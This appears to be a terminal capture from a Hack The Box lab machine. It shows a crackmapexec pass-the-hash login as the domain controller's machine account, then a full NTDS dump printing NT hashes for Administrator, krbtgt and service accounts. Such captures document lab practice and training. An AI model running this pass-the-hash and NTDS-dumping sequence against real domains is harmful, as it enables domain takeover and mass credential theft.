 ➜ ~ crackmapexec smb -dc-ip dc.absolute.htb -u 'DC$' -H A7864AB463177ACB9AEC553F18F42577 --ntds
SMB absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:c-ip) (signing:True) (SMBv1:False)
SMB absolute.htb 445 DC [+] c-ip\DC$:A7864AB463177ACB9AEC553F18F42577
SMB absolute.htb 445 DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
SMB absolute.htb 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB absolute.htb 445 DC Administrator\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f4a6093623653f6488d5aa24c75f2ea:::
SMB absolute.htb 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB absolute.htb 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3ca378b063b18294fa5122c66c2280d4:::
SMB absolute.htb 445 DC J.Roberts:1103:aad3b435b51404eeaad3b435b51404ee:7d6b7511772593b6d0a3d2de4630025a:::
SMB absolute.htb 445 DC M.Chaffrey:1104:aad3b435b51404eeaad3b435b51404ee:13a699bfad06afb35fa0856f69632184:::
SMB absolute.htb 445 DC D.Klay:1105:aad3b435b51404eeaad3b435b51404ee:21c95f594a80bf53afc78114f98fd3ab:::
SMB absolute.htb 445 DC s.osvald:1106:aad3b435b51404eeaad3b435b51404ee:ab14438de333bf5a5283004f660879ee:::
SMB absolute.htb 445 DC j.robinson:1107:aad3b435b51404eeaad3b435b51404ee:0c8cb4f338183e9e67bbc98231a8e59f:::
SMB absolute.htb 445 DC n.smith:1108:aad3b435b51404eeaad3b435b51404ee:ef424db18e1ae6ba889fb12e8277797d:::
SMB absolute.htb 445 DC m.lovegod:1109:aad3b435b51404eeaad3b435b51404ee:a22f2835442b3c4cbf5f24855d5e5c3d:::
SMB absolute.htb 445 DC l.moore:1110:aad3b435b51404eeaad3b435b51404ee:0d4c6dccbfacbff5f8b4b31f57c528ba:::
SMB absolute.htb 445 DC c.colt:1111:aad3b435b51404eeaad3b435b51404ee:fcad808a20e73e68ea6f55b268b48fe4:::
SMB absolute.htb 445 DC s.johnson:1112:aad3b435b51404eeaad3b435b51404ee:b922d77d7412d1d616db10b5017f395c:::
SMB absolute.htb 445 DC d.lemm:1113:aad3b435b51404eeaad3b435b51404ee:e16f7ab64d81a4f6fe47ca7c21d1ea40:::
SMB absolute.htb 445 DC svc_smb:1114:aad3b435b51404eeaad3b435b51404ee:c31e33babe4acee96481ff56c2449167:::
SMB absolute.htb 445 DC svc_audit:1115:aad3b435b51404eeaad3b435b51404ee:846196aab3f1323cbcc1d8c57f79a103:::
SMB absolute.htb 445 DC winrm_user:1116:aad3b435b51404eeaad3b435b51404ee:8738c7413a5da3bc1d083efc0ab06cb2:::
SMB absolute.htb 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:a7864ab463177acb9aec553f18f42577:::
SMB absolute.htb 445 DC [+] Dumped 18 NTDS hashes to /root/.cme/logs/DC_absolute.htb_2023-05-15_001344.ntds of which 17 were added to the database
➜ ~